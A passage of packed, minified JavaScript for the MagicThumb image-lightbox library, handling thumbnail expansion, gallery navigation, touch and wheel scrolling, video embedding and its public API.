G(X).1y("29")}));if(S){S.5a();S=1b}s.24(17(X){X.6O=1c;if(X.1P){X.1P.2c("3Z-8y");G(X.6N).24(17(Y){G(Y).2c("3Z-8y")})}});W.24(17(Y){1a X=Y.3G(Y.1m);if(Y==X.30){X.30.9k(n(Y.1m)[0].1P)}});W.24(17(X){X.6O=1h;if(X.1P){X.1P.1R("3Z-8y");G(X.6N).24(17(Y){G(Y).1R("3Z-8y")})}});18 1h}};1a E=1c,C={4Y:"dt.0.8",1v:{},3p:17(aa,Y){1a Z=1b,W=1b,X=G([]);if(aa){if("1L"===y.1T(aa)){W=1i.du(aa)}W=G(aa);if(W&&(" "+W.4Z+" ").3r(/\\mv\\s/)){X.2R(W)}1g{18 1c}}1g{if(y.1e.3T.b4){X=G(y.$A(1i.8w("a.2D")))}1g{X=G(y.$A(G(1i.2V).3k("A")).2n(17(ab){18 ab.4Z.8u("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1y("29")){Z.3p()}1g{1a ab=1o y.8q(A);ab.8n(1f.dy||{});ab.8n(1f.c4||{});ab.bn(ad.3c("33-1v")||ad.3c("7l")||"");if(y.1e.3K){ab.8n(1f.c2||{});ab.8n(1f.c6||{});ab.bn(ad.3c("33-3K-1v")||"")}if(E||ab.ch("gU")){1o k(ad,ab)}if(ac===X.1t-1){E=1h}}});18 1h},1Q:17(Y){1a W=1b,X=[];if(Y){if(G(Y)&&(W=G(Y).1y("29"))){W=W.3t(W.2w||W.id).1Q();18!!W}}1g{X=s.2n(17(Z){18!Z.2w});4E(X.1t){W=X[X.1t-1].1Q();X.7k(X.3F(W),1);W=2v}18 1h}18 1c},jB:17(X){1a W=1b;if(X){if(G(X)){if(W=G(X).1y("29")){W=13.1Q(X);W=2v}13.3p.2Z(fG,X);18 1h}18 1c}13.1Q();13.3p.2Z(fG);18 1h},5X:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).5X}18 1c},b0:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).b0}18 1c},ko:17(aa,W,Y){1a Z=G(aa),X=1b;if(Z&&(X=Z.1y("29"))){18 X.3t(X.2w||X.id).c1(W,Y)}18 1c},c0:17(Z,W){1a Y=G(Z),X=1b;if(Y&&(X=Y.1y("29"))){18 X.3t(X.2w||X.id).c0(W)}18 1c},9f:17(ab,W,Y,Z){1a aa=G(ab),X=1b;if(aa&&(X=aa.1y("29"))){18 X.3t(X.2w||X.id).9f(W,Y,Z)}18 1c},1X:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.1X(1c);18 1h}1g{18 1c}},6m:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.5P();18 1h}18 1c},4u:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("4u");18 1h}18 1c},51:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("51");18 1h}18 1c},9k:17(Y,X){1a W=1b;if(G(Y)&&(W=G(Y).1y("29"))){18 W.9k(X)}18 1c},iN:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){18 W.fL()}18 1c},2n:17(W){1a X=1b;if(!W||"49"!==y.1T(W)){W=[]}if(W[0]){X=G(W[0]).1y("29")}if(!X){X=s[0]}if(X){18 X.2n(W)}18 1c}};G(1i).1q("bB",17(){y.2P(1f.dy)||(1f.dy={});y.2P(1f.c2)||(1f.c2={});y.2P(1f.c4)||(1f.c4={});y.2P(1f.c6)||(1f.c6={});x=(y.1e.3K&&1f.fr&&1f.fr("(35-fv-1j: fz), (35-fv-1k: fz)").je);L();H=y.$1o("4V",{"59":"43-2A-5w"}).3B(y.$1o("4V",{},{2Y:"2F",3P:"2A"}).3B(1i.bp(K())));i=y.$1o("4V",{"59":"1D-1X-6p"}).2b(1i.2V);v=y.$1o("4V",{"59":"1D-bg"}).2b(i);h=1o T(G({cK:1h,2J:i,74:{"z-3v":jp,2K:"9n",2g:"3Z-4h"}}));if(!y.1e.3K){G(i).1q("3l",17(Y){1a X=Y.5W(),W=U();if(W&&(!W.1Y||!W.g3(X.x,X.y))){W.5P(1b)}})}G(17(){1a W={};G(i).1q("5f",17(X){1a Y=X.cu?(X.8l/1C.56(X.8l))*40:X.8l;i.8f+=-1*Y});G(i).1q("26",17(X){if(X.1Z=="3Y"){X.4b[0].4q();W={x:X.x,y:X.y,lW:X.2G}}1g{if("cz"==X.1Z){X.4b[0].4q();i.8f+=(W.y-X.y)}}})})();C.3p()});18 C})();',62,1629,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|return||var|null|false|option|browser|window|else|true|document|width|height|important|group|Event|new|Custom|jAddEvent|itemBox|root|length|jBind|options|top|case|jFetch|type|event|break|Math|mgt|left|for|handler|jSetCssProp|jGetSize|buttons|default|string|img|jSetCss|jRemoveEvent|selector|stop|jAddClass|jStore|jTypeOf|opacity|extend|mainLoader|expand|videoType|state||size|||jEach||touchdrag|||thumb|btnclick|jAppendTo|jRemoveClass||transition|tap|cssClass|pinch|right|auto|call|bottom|pageX|filter||params|jRemove|bigImage|globalGroup|switch|pageY|undefined|parentId|transform|jDel|hide|hidden|margin|src|MagicThumb|prototype|none|timeStamp|replace|arguments|parent|position|navigator|clientY|style|clientX|defined|mousedrag|push|jCallEvent|enum|pointerType|body|100|changedTouches|display|jDelay|activeItem|||data|href|max|||webkit||parseFloat|image|getAttribute|show|init|ready|button|try|loaded|target|byTag|click|node|ieMode|pointerEnabled|start|largeImgStateOfLoading|match||getThumb|handle|index|jGetCss|catch|hintBox|expanded|caption|append|screen|contains|Class|indexOf|getRootInstance||selectorEffect|test|mobile|buttonsBox|hint|Doc|mouseover|visibility|thumbnail|open|jBindAsEvent|features|pow|oneOf|overflow|opt|dragstart|item||callbacks||magic|||||touchpinch|array|pushToEvents|events|jTrim|Element|identifier|za|now|loading|scale|dblbtnclick|timer|captionBox|hasOwnProperty|getDoc|split|min|stopDefaults|delete|videoCurrentId|toLowerCase|next|bow|FX|expandTooltip|gifz|tooltip|border|touches|dbltap|jCamelize|while|isUpdating|middleImgStateOfLoading|expandAlign|styles|kh3|stopDistribution|videoMiddleImgUrl|vimeo|mouseout|video|instanceof|origin|requestAnimationFrame|padding|defaultSizes|touch|div|J_TYPE|dragged|version|className||prev|||listeners||abs|schema||class|onClose|clearTimeout|captionPosition|changeContent|onerror|mousescroll|imgBox|trident|block|direction|onload|reverse|jGetScroll|domPrefix|maba|boolean|parentNode|player|notLoaded|documentElement|youtube|https|wrapper|players|scrPad|200|mbgme|constructor|smallImage|detach|add|messageBox|onTouchEnd|J_UUID|lastSwap|absolute|jGetPosition|ecbid|cubicBezier|url|onTouchStart|restore|nodeType|floor|mouseup|number|set|setAttribute|jGetPageXY|isReady|selectorTrigger|small|||zkvz|layout|rl||not|onabort||loop|zk|withoutSelector|throw|insideOptions|gzga|transitionend|linear|platform|pointerup|exId|MSPointerUp|text|close|off|touchend|stage|MSPOINTER_TYPE_TOUCH|targetTouches|title|touchstart|exFormats|videoParams|childs|load|IMG|found|expandImageSize|padX|MagicJS|removeCallback|swap|continue|bkhz|abort|isAPIEventAdded|isScriptAdded|com|jpg|duration|sameSelectors|itemDeleted|content|getExtraParams|showButtons|mcbid|random|pinchstart|isQueueStopped|kaxk|kjay|Array|videoSmallImgUrl|apply|getButton|fullScreen|ygjzf|css|videoId|expandTrigger||gtk|zwbk|win|span|onTouchMove|storage|raf|isAPIEventLoaded|parseInt|concat|inDom|active|splice|rel|ease|middle|wa|render|destroy|visible|setTimeout|join|videoExpandOnly|firstChild|error|jkv|the|readyState|continuous|toUpperCase|uaName|alternate|shift|getRelated|minimum|backface|offset|engine|onready|ykl|cycles|disabled|pointermove|videoNode|MSPointerMove|touchmove|move|pointerdown|MSPointerDown|end|figure|stopQueue|onClick|custom|sqrt|threshold||easeFn||_handlers||tm|timedout|isText|kill|getElementsByTagName|currentTime|resize|fkgifz|scrollTop|all|padY|original||setupBigContent|deltaY|keyboardFunction|fromJSON|jGetRect|element|Options|omgzw|onExpand|compatMode|has|xg|querySelectorAll|zo|deleted|innerHTML|parseCubicBezier|tagName|Style|hintInDom|Transition|XMLHttpRequest|jHasClass|onComplete|swapping|oldLoader|getPrev|mac|getNext|extraNode|hover|dw_getWindowDims|fit|yfgzk|getHtml|createPlayer|relatedTarget|mainImgWasAdded|selectorImgWasAdded|onexpand|getViewPort|ojjg|jgx|onresize||rl2|||typeof|cancelAnimationFrame||translate3d||caf|isStarted|status|isNaN|update|prevNext|zoom|pinchresize|jkma|switchTo|createElement|mousedown|fixed|pointerId|_EVENTS_|link|ozga|getTarget|_unbind|lbame|_cleanup|complete|swapTimer|toString|opera|_timer|_event_prefix_|createEvent|step|J_EUID|cbId|tl|getStorage|scrollLeft|gecko|callee|normalizeCSS|handleMouseUp|gallerySpeed|dashize|innerWidth|dblclick|getImg|implement|zfg|expandTimer|btnclickEvent|tr|exitFullscreen|fallback|to|uaVersion|chrome|charAt|Opacity|gcoik|fade|getId|coigmzf|lav|android|||||||||||||||||||svg|||||||||||||||||||||||||getGlobalThumbs|eventType|prepareSwitchItem|jClearEvents|onprogress|exists|checkButtonsLoop|box|started|isLoad|Message|oncomplete|pStyles|query||loopBind|forceAnimation|pStyles_arr|_bind|hideTimer||out|xhr||1000||outline|x1|y1|www||laodAPI|fromString|isTheOne|createTextNode|JSON||canvas|apiScript|script|full|moz|inline|ancestor||background|domready|doc|pointer|loadNextItems|mode|once|expandSpeed|obgi|static|textClickHint|expanding|zza|relative|addImg|expandEasing|lazzac|setupChilds|zw|afterLoadingBigContent|hintMessage|icon|isSelector|getHeight|captionSource|alt|updateOptions|updateImg|mgtMobileOptions||MagicThumbOptions|gzk1|MagicThumbMobileOptions|initialized|y2|getJSON||naturalWidth|startTime|stopAnimation||cycle||get|def1|deltaX|deltaMode||loadedBytes|x2||rotate|handleMouseDown||ignore|kk2|isMouse|switchThumbnailClass|onclick|switchItem|_event_del_|dragmove|caller|0Z|setItemBoxValues|ILoader|dragend|handleTouchEnd|handleTouchMove|handleTouchStart|gzk|isPrimary|withScroll|previousScale|rightClick|String|getFormat|hideFX|removeChild|10000|buttonTypes|ifndef|toggle|mousemove|Tooltip|jsonHash|maximum|jGetStyles|cubic|bezier|message|lazyLoad|_expand|getContext|keydown|iframe|parse|jToInt|horizontal|PI|25s|contextmenu|transparent|adjPos|cubicBezierAtTime|inactive|addCSS|05|0px|color|expandEffect|lastTime||onreadystatechange|offsetWidth|scrollbarsWidth|styles_arr|v3|getElementById|_tik|el_arr|calc|mgtOptions|opr|Pltm|cssFilters|slice|cssDomPrefix|mgctlbx|J_EXT|_blank|glgbgzw|Alpha|prepareExpand|restoreSpeed|glbk|onReady|ratio|hasChild|ykgifz|Function|errorEventName|touchScreen|ceil|normalizeOptions|changeEventName|uuid|clientWidth|tmp|priority|Date|forEach|presto|_event_add_|ImageLoader|capable|lomei|onUpdate|HTMLElement|uninitialized|getElementsByClassName|mozCancelAnimationFrame|999|PFX|elasticIn|multibackground|documentMode|backcompat|bounceIn|backCompat|zb||phone|hone|cssPrefix|firefox||map|safari|crios|offsetHeight|vertical|sort|slide|Moz|Webkit|enclose|Slide|compact|cssText|DIV|float|cssTransformProp|magicJS|textnode|nativize|getTime|toArray|date|form|keyup|stylesId|ie8|figcaption|videoFormats|def0|Object|embed|UUID|vi|youtubeImgs|onYouTubeIframeAPIReady|iframe_api|YT|submit|smoothing|parseSchema|mjs|androidBrowser|setupButtons|perspective|Number|DocumentTouch|jToBool|animation|removeRule|deleteRule|sizing|setupHint|font|insertRule|sheet||styleSheet|_self||textHoverHint|setMessage|resizeTimer|matchMedia|space|centerPoint|progid|device|slideMobileEffect|setProps|Microsoft|767px|DXImageTransform|jSetOpacity|getComputedStyle|setupTouchDrag|Right|Left|150|800|rotate3d|styleFloat|deg|isRunning|getBoundingClientRect|compareDocumentPosition|object|wrap|which|preventDefault|addEventListener|dispatchEvent|euid|getClientXY|setupEvents|cancelBubble|handleMouseMove|webkit419|_initialDistance|curScale|linkTarget|isPointInside|requestFullScreen|stopPropagation|300|request|Bottom|detail||enabled||03|045|ua|355|||onAfterRender|round|onchange|onEnter|onBeforeRender|175|zga|easeOutQuad|easeInCubic|easeOutCubic||easeInBack|easeInQuad|easeOutExpo|easeInSine|easeOutSine||easeInExpo|onExit|swapImageDelay|jDefer|onxhrerror|304|ios|progressiveLoad|Top|wheelDelta|wheelDeltaY|wheelDeltaX|xhr2|loadBlob|interval|fps|cancelFullScreen|finishTime|onStart|101|autostart|msExitFullscreen|ajk|easeOutBack|165|itemId|pushCallback|setupItemBox|expandImageDelay|closing|cssTransform|zIndex|gri|_isEmpty|hCaption|magicthumb||reset|location|hocgbw|10px|MagicThumb_core_styles|head|onSwap|always|315|onExpandSwap|lastItem|560|pause|frameborder|currentItemId|nextItem|defaultVideoParams|100000|loadedmetadata|loadeddata|keyboard|addImgToItemBox|poster|replaceChild|getHashCode|host|gtg|zwbk3|setupVideo|screenPadding|childNodes|innerHeight|jGetFullSize|insertBefore|Click|checkItemOptions|onLoad|videoReady|Infinity|RegExp|extra|formats|setupSmallContent|clientHeight|Yo|0H|Jay|gob|coigmzaablav|fzz|yyy|baoj2|setupBigImage|loadOptions|getType||cimzblv|decodeURIComponent|w2|iobbk|checkVideoImg|allowfullscreen|charCodeAt|setupKeyboard|||||getFirst|setupCaption|abortLoading|api||autoplay||removeAttribute||getLast|send|thumbnail_large|Player|GET|oxk|WebKitTransitionEvent|unknown|taintEnabled|pop|zgck|zfk|other|gif|linux|webos|base64|WebKitPoint|ygbb|bgek|0Ikz|mozInnerScreenY|0Doxo|running|zajow2|Ya|currentTouches|0bgifzlav|kbkio|Zfg|fay|TransitionEvent|mozRequestAnimationFrame|2px|blur|0d_|xgo|scroll|thumbnail_small|KeyEvent|red|KeyboardEvent|getWidth|9999|pinchupdate|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|msRequestAnimationFrame|getBoxObjectFor|oRequestAnimationFrame|matches|webkitRequestAnimationFrame||keepThumbnail|yow|CSS1Compat||oCancelAnimationFrame|cssfilters|faza|faymo|2147483646|R0lGODlhAQABAAD|palm||ixi|netfront|ACwAAAAAAQABAAACADs|mmp|Zkvz|0doxo|bgifzlav|re|refresh|gxk|Ikz|khhkmz2|URL|webkitURL|lge|progress|c3MZO|mozallowfullscreen|mqdefault|response|zcQma|z3CoigmZf|midp|lengthComputable|total|zcQzk|maemo|bgifzlav2|highQuality|maxSize|vodafone|up|treo|hqdefault|pinchend|wap|pinchmove|xda||xiino|Za|maxresdefault|windows||symbian||series|plucker|rev|000244140625|onwheel|mousewheel|wheel||deltaFactor|deltaZ|0d|updateImages|psp|delta|pocket|ActiveXObject|stopVideo|clientTop|MT||clientLeft|offsetLeft||offsetParent|offsetTop|jGetFullScroll|getInnerSize|autohide|mgctlbxL|mgctlbxV|jGetTransitionDuration|delay|html|innerText|640|DOMElement|presto925|FullscreenElement|pageYOffset|pageXOffset|webkitIsFullScreen|lastChild|mgctlbxN|appendChild|FullScreen|jGetStyle|jSetStyle|250ms|mgctlbxP|buttonClose|fullscreenchange|buttonNext|MSFullscreenError|fullscreenerror|buttonPrevious|MSFullscreenChange|RequestFullscreen|cancel|keyCode||RequestFullScreen|ExitFullscreen|CancelFullScreen|prefix|activeElement|currentStyle|getPropertyValue|cbhover|jToggleClass||amp|Vimeo|lineHeight|gb131583|Width|cssFloat|list|fontWeight||scrollWidth|scrollHeight|collection|fgjjk|fireEvent|420|youtu|doScroll|createEventObject|initEvent|kbozgxk|z_|selectstart|hbay|jRaiseEvent|DOMContentLoaded|MouseEvent|537|enablejsapi|onError|with|UIEvent|zvz|protocol|lzvz|ilo|jkho|textContent|ts|cov|v5co|536|axk|360|zbg|returnValue|pointerover|srcElement|ver|labj|hbaoz|fullscreenElement|byClass|abgj|Tap|MSPointerOver|fromElement|attachEvent|4bkhz5bg|detachEvent|5zkvz|getOriginalTarget|removeEventListener|isPrimaryTouch|MSPointerOut|pointerout||toElement|fkgifz4|isTouchEvent||webkitTransitionEnd|zcQckjg|sMagicThumb|scrolling|v2|json|4294967296|2100000010|regexp|2100000000|toFloat|cos|elasticOut|1999|bounceOut|textBtn|29999|300ms|4xxx|xxxx|slideIn|xxxxxxxx|slideOut|restoring|yxxx|getAbsoluteURL|1499|xy|xxxxxxxxxxxx|focus|gz5|backOut|xpath|createObjectURL|edge|sineIn|sineOut|cob|air|runtime|msFullscreenEnabled|265|fullscreenEnabled|000001|querySelector|userAgent|expoIn|Zf|cubicIn|cubicOut|0Coigm|backIn|ojk5|quadOut|expoOut|jj6|setInterval||quadIn|xk|generateUUID|input|2110000000|cursor|350|250|callout|highlight|collapse|separate|stringify|cssRules|isset|clicked|loader|straight|Hover|webkitallowfullscreen|Previous|antialiased|osx|grayscale|textBtnPrev|Next|99999999999|line|textBtnClose|Close|textBtnNext|parameter|definition|removeCSS|initializing|does|500||source|Your|5000|support|scrollbar|loaderSize|MagicToolboxTooltip|HTML5|MessageBox|toDataURL||drawImage||POSITIVE_INFINITY||120|responseText|paddingTop|Incorrect|NEGATIVE_INFINITY||addRule||paddingBottom|seeked|paddingRight|paddingLeft||3000000000|webkitexitFullscreen|evaluate|meego|avantgo|msMaxTouchPoints|745|575|715|bada|3gp|requestFullscreen|compal|blazer|blackberry|flv|fromCharCode|565|easeInOutSine|easeInOutBack|455|955|055|215|675|easeInOutQuad|feature|085|445|maxTouchPoints|ontouchstart|Image|ogv|controls|hiptop|zcQmoc|fennec|khk|zcQ|mk3|iemobile|ogi|blob|responseType|temporary|kkZ|iris|kindle|naturalHeight|infinite|clearInterval|thumb3|thumb2|pathname|thumb1|elaine|middleQuality|cl1|normal|600|roundCss|setTransition|curFrame|SVG11|515|04||easeInCirc|withCredentials|335|075|easeOutCirc|easeInOutExpo|webm|07|easeInOutQuint|implementation|10000px|035|FormData|ProgressEvent|mp4|ogg|885|webkitCancelFullScreen|275|735|mozCancelFullScreen|785|easeInOutCirc|135|msCancelFullScreen|oCancelFullScreen|hasFeature|795|easeInQuint|755|685|855|http|easeOutQuart|org|w3|easeInOutQuart|895|TR|645|easeInQuart|scrollTo|06|easeOutQuint|easeInOutCubic'.split('|'),0,{}))
